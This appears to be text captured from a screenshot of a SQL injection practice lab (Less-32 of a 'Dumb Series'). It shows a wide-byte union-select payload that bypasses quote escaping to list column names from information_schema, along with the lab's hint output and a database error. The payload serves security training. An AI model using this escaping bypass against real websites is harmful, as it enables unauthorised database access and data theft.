 不安全 | /Less-32/?id=0%e4%27%20union%20select%201,2,group_concat(column_name)%20from%20informatio...
5
Welcome Dhakkan
Unknown column 'users' in 'where clause'
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 0�\' union select 1,2,group_concat(column_name) from information_schema.columns where table_name=users -- -
The Query String you input in Hex becomes :
30e45c2720756e696f6e2073656c65637420312c322c67726f75705f636f6e63617428636f6c756d6e5f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e636f6c756d6e7320776865